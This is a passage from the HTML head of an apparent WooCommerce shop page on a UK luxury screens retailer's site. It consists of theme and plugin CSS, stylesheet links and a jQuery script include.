						.woocommerce ul.products li.product.desktop-align-center .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-center, .woocommerce-page ul.products li.product.tablet-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.tablet-align-center .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-center, .woocommerce-page ul.products li.product.mobile-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.mobile-align-center .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1759179134' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-position:center;
--wvs-single-product-large-item-width:40px;
--wvs-single-product-large-item-height:40px;
--wvs-single-product-large-item-font-size:16px;
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px;
--wvs-archive-product-item-width:30px;
--wvs-archive-product-item-height:30px;
--wvs-archive-product-item-font-size:16px;
--wvs-tooltip-background-color:#333333;
--wvs-tooltip-text-color:#FFFFFF;
--wvs-item-box-shadow:0 0 0 1px #a8a8a8;
--wvs-item-background-color:#FFFFFF;
--wvs-item-text-color:#000000;
--wvs-hover-item-box-shadow:0 0 0 1px #000000;
--wvs-hover-item-background-color:#f5f5f5;
--wvs-hover-item-text-color:#000000;
--wvs-selected-item-box-shadow:0 0 0 2px #000000;
--wvs-selected-item-background-color:#FFFFFF;
--wvs-selected-item-text-color:#000000}
</style>
<link rel='stylesheet' id='wpsms-front-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/wp-sms/assets/css/front-styles.css?ver=7.0.3' media='all' />
<link rel='stylesheet' id='wooac-feather-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/feather/feather.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/magnific-popup/magnific-popup.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wooac-frontend-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/css/frontend.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://www.luxuryscreens.co.uk/wp-content/unpkg-css-js/swiper-bundle.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/astra-addon/astra-addon-68daf1bf7438d8-56863618.css?ver=4.11.9' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:993px){.ast-container{max-width:1240px;}}@media (min-width:1201px){.ast-container{max-width:1240px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{padding-top:2px;padding-bottom:2px;padding-left:2px;padding-right:2px;}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}.ast-builder-menu-2 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-2 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-2 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}@media (max-width:544px){.ast-hfb-header .ast-builder-menu-mobile .ast-nav-menu .sub-menu .menu-item > .menu-link{padding-left:5px;}}.ast-above-header,.main-header-bar,.ast-below-header {-webkit-transition: all 0.2s linear;transition: all 0.2s linear;}.ast-above-header,.main-header-bar,.ast-below-header {max-width:100%;}.ast-header-sticked .ast-header-search .search-field,.ast-header-sticked .ast-header-search .ast-search-menu-icon .search-field::placeholder{color:unset;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:#cfb899;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#cfb899;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.site-title,.site-title a{font-family:'Cormorant Garamond',serif;line-height:1.23em;}#secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-family:'Cormorant Garamond',serif;line-height:1.23em;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Cormorant Garamond',serif;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;font-weight:600;text-transform:capitalize;}h4.widget-title{font-weight:inherit;}h5.widget-title{font-weight:inherit;}h6.widget-title{font-weight:inherit;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}@media (max-width:921px){button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:11px;font-size:0.6875rem;}}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:900;font-size:2px;font-size:0.125rem;}.ast-hfb-header .ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{font-weight:400;font-size:2px;font-size:0.125rem;line-height:2em;}.ast-hfb-header.ast-desktop .ast-builder-menu-2 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid #c7b99f;color:#c7b99f;}.ast-shop-load-more:hover{color:#000000;border-color:#c7b99f;background-color:#c7b99f;}.ast-loader > div{background-color:#c7b99f;}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:#c7b99f;}.ast-woo-two-step-checkout .ast-checkout-slides .flex-prev.button{color:#ededed;border-color:rgba(0,0,0,0.8);background-color:rgba(0,0,0,0.8);}.widget_layered_nav_filters ul li.chosen a::before{color:#c7b99f;}.single-product div.product .entry-title{text-decoration:initial;}.woocommerce-grouped-product-list p.ast-stock-detail{margin-bottom:unset;}.single-product div.product p.price,.single-product div.product span.price{color:#000000;font-weight:500;}.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:500;}.woocommerce.archive ul.products li a.button,.woocommerce > ul.products li a.button,.woocommerce related a.button,.woocommerce .related a.button,.woocommerce .up-sells a.button .woocommerce .cross-sells a.button{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce .quantity .ast-vertical-icon{color:var(--ast-global-color-2);border:unset;font-size:15px;}.woocommerce input[type=number].qty.ast-no-internal-border,.woocommerce :has(.ast-qty-placeholder.no-internal-border) input[type=number].qty{color:rgb(102,102,102);font-size:13px;}.ast-product-icon-previous svg{transform:rotate(90deg);}.ast-product-icon-next svg{transform:rotate(-90deg);}.ast-product-icon-previous .ast-icon.icon-arrow svg,.ast-product-icon-next .ast-icon.icon-arrow svg{margin-left:0;margin-bottom:1px;width:0.8em;}.ast-addon-cart-wrap .ast-icon{vertical-align:middle;}#ast-quick-view-close svg{height:12px;width:12px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\203A";font-size:30px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:30px;height:30px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:-10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:-10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(180deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(0deg);}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .qty{border:1px solid var(--ast-border-color);}.woocommerce .quantity .plus{border-left:none;}.woocommerce .quantity .minus{border-right:none;}.woocommerce-js .quantity .minus,.woocommerce .quantity .plus{font-size:18px;}.ast-builder-layout-element[data-section="section-hb-woo-cart"]{padding:0;margin-left:1em;margin-right:1em;margin:0;}.ast-builder-layout-element[data-section="section-hb-woo-cart"] .ast-addon-cart-wrap{display:inline-block;padding:0 .6em;}.ast-menu-cart-outline .ast-addon-cart-wrap{border-width:2px;background:transparent;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:var(--ast-global-color-7);}@media screen and ( min-width: 922px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale,.woocommerce div.product.ast-product-gallery-layout-vertical .ast-onsale-card {left: 5%;left: -webkit-calc(5% - .5em);left: calc(5% - .5em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale {top:-.5em;left: -.5em;} }@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:20%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:76%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:922px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:922px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width:921px){#ast-quick-view-content div.summary form.cart.stick .sticky-add-to-cart{position:absolute;bottom:0;margin:0;padding:16px 30px 4px 0;width:calc(50% - 30px);}}@media (max-width:921px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;height:100%;}#ast-quick-view-content div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}}@media (max-width:921px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product .related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px){#ast-quick-view-content div.summary{overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-modal .ast-content-main-wrapper{height:auto;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.ast-header-break-point .ast-shop-toolbar-container{column-gap:20px;flex-direction:column;-js-display:flex;display:flex;justify-content:inherit;align-items:inherit;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap{margin-bottom:20px;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap > *:first-child{flex:1 1 auto;}.ast-header-break-point .ast-shop-toolbar-container > *:last-child{float:unset;}}.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-inner-spin-button,.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-outer-spin-button {-webkit-appearance: auto;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-header-break-point .menu-text + .icon-arrow,.ast-desktop .menu-link > .icon-arrow:first-child,.ast-header-break-point .main-header-menu > .menu-item > .menu-link .icon-arrow,.ast-header-break-point .astra-mm-highlight-label + .icon-arrow{display:none;}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:265px;}@media (max-width:921px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:275px;}}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:150px;}}[CLASS*="-sticky-header-active"] #ast-fixed-header.ast-header-sticked .site-title a,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a:focus,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a:visited ,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a{color:#ffffff;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}.ast-transparent-header.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked{backdrop-filter:unset;-webkit-backdrop-filter:unset;}.ast-above-header-bar.ast-header-sticked{z-index:9;}.ast-above-sticky-header-active .ast-above-header.ast-header-sticked{background:rgba(31,31,31,0);backdrop-filter:unset;-webkit-backdrop-filter:unset;}@media (max-width:544px){.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link:hover{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item.current-menu-item > .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .current-menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}}.ast-footer-copyright a{color:#000000;}.ast-footer-copyright a:hover{color:#46443d;}.account-main-header-bar-navigation .menu-item.menu-item-has-children > .menu-link .icon-arrow svg{position:absolute;right:.60em;top:50%;transform:translate(0,-50%) rotate( 270deg );}.ast-header-account-wrap .menu-item .menu-link{border-style:none;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763003729' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart.min.css?ver=1763003729' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1763003729' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-20-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-20.css?ver=1763003729' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='elementor-post-10677-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-10677.css?ver=1763003729' media='all' />
<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/pixel-manager-pro-for-woocommerce/css/public/elementor-fix.css?ver=1.49.1' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.11' media='all' />
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
